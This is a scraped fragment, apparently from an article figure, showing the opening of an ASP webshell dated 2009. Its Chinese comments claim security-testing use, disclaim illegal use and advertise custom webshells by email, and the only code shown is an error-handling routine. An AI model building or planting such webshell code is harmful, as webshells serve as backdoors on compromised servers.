 '本程序只用于安全检测服务器漏洞,
'得用于非法用途,否则后果自负!
'定做个人版webshell, 联系email:vqsf@qq.com
'By ☆
'2009.03.07
Response.Buffer =true
On Error Resume Next
sub ShowErr()
If Err Then
RRS"<br><a href='javascript:history.back()'><br> " & Err.Description & "</a><br>"
Err.Clear:Response.Flush
返回 重置 保存
图12